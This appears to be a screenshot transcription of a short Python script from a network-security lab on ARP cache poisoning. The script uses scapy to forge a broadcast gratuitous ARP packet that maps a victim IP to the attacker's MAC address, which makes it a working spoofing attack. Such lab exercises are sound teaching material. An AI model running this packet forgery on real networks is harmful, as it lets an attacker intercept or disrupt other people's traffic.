 Open use.py
~/Desktop/Labs_20.04/Network Security/ARP Cache Poisoning Attack Lab/Labsetup/volumes
1 #!/usr/bin/env python3
2 from scapy.all import*
3 B_ip = "10.9.0.6"
4 M_mac = "02:42:0a:09:00:69"
5 dst_mac = "ff:ff:ff:ff:ff:ff"
6 E = Ether(src=M_mac,dst=dst_mac)
7 A = ARP(hwsrc=M_mac,hwdst=dst_mac,psrc=B_ip,pdst=B_ip,op=1)
8 pkt = E/A
9 sendp(pkt, iface='eth0')